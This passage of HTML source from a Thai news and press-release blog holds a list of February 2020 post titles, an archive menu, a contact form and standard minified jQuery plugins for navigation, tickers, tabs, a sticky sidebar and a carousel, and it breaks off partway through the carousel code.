<li><a href='https://www.siamoutlook.com/2020/02/10.html'>&#8220;มาร&#3636;โอ&#3657; - ใบเฟ&#3636;ร&#3660;น&#8221; ควงค&#3641;&#3656; บวงสรวงภาพยนตร&#3660; &#8220;เลเซอ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/onesiam-one-love-concert-at-siam-paragon.html'>สยามพารากอน สร&#3657;างปรากฏการณ&#3660;ความร&#3633;กล&#3657;นสยาม มอบมห&#3633;ศจ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/okinawa-shinkigeki-tour-6-sweat16-fan.html'>ไวร&#3633;สโคโรนา ทำพ&#3636;ษ! &#8220;โยช&#3636;โมโต&#3657;&#8221; ประกาศยกเล&#3636;ก จ&#3633;ดแสด...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_7.html'>&#8220;ชาร&#3660;ป&#8221;&#8203; ประกาศลงท&#3640;นใน &#8220;ไฮไฟ โอเร&#3637;ยนท&#3660; ไทย&#8221; ช&#3641;กลย&#3640;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/3.html'>พานาโซน&#3636;ค วาง 3 กลย&#3640;ทธ&#3660;ร&#3640;กเอเช&#3637;ยตะว&#3633;นออกเฉ&#3637;ยงใต&#3657; ต...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/panasonic-rolls-out-growth-strategies.html'>Panasonic Rolls out Growth Strategies for Southeas...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_99.html'>เมอร&#3660;เซเดส-เบนซ&#3660;เป&#3636;ดโชว&#3660;ร&#3641;มและศ&#3641;นย&#3660;บร&#3636;การแห&#3656;งใหม&#3656;ล...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/blog-post_6.html'>&#8220;อ&#3637;ซ&#3641;ซ&#3640;ม&#3636;ว-เอ&#3655;กซ&#3660; ร&#3640;&#3656;นใหม&#3656;! เดอะ น&#3636;ว ออน&#3636;คซ&#3660;&#8221; อ&#3633;พอ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/fwd-north-pole-marathon.html'>ห&#3633;วข&#3657;อข&#3656;าว: ร&#3656;วมใจเช&#3637;ยร&#3660;ไทย คว&#3657;าช&#3633;ยในการแข&#3656;งข&#3633;น FW...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/arip-commart-x-pro-2020-5-8-2563.html'>ARIP แถลงจ&#3633;ดงาน &#8220;COMMART X PRO 2020&#8221; เป&#3636;ดประสบการณ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/2563_5.html'>สร&#3640;ปภาพรวมภาวะตลาดหล&#3633;กทร&#3633;พย&#3660;เด&#3639;อนมกราคม 2563</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/eneres-herb-superfood-innovation.html'>เป&#3636;ดต&#3633;วผล&#3636;ตภ&#3633;ณฑ&#3660; &#8220;ENEres&#8221; Herb &amp; Superfood Innovat...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/5000.html'>พ&#3636;ธ&#3637;ลงนามส&#3633;ญญาโครงการน&#3636;คมอ&#3640;ตสาหกรรม ซ&#3637;พ&#3637;จ&#3637;ซ&#3637; ภาคตะ...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/2020.html'>เจด&#3637;เซ&#3655;นทร&#3633;ล ส&#3656;งแคมเปญ &#8220;ก&#3640;มภาพ&#3633;นธ&#3660;...ฉ&#3633;น ช&#3657;อป เธอ&#8221;...</a></li>
<li><a href='https://www.siamoutlook.com/2020/02/3-2020-dream-car-c-200-coupe-amg.html'>เมอร&#3660;เซเดส-เบนซ&#3660;ส&#3656;งรถยนต&#3660;ใหม&#3656; 3 ร&#3640;&#3656;น ล&#3640;ยสร&#3657;างความค...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(1346)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(214)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.siamoutlook.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #ccc;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Report Abuse
</a>
</h3>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0099e5;' target='_blank'>Gooyaabi Templates</a></div> Copyright 2019 Siamoutlook.com

                  
               
              
                    
        </div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiczDULT86WH40l8rAQ8UDZ9yUTPJ3wipmAUq_KsZU2_UaR1jRQlt5B3-Uf41t1579_xmY9SMPiWQwSXqzTY7X7v2uHWdIkucNQx9MlEiQiKA4p0S6qGcCgc1um99MGuvZxjhGNMsrSsWQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ 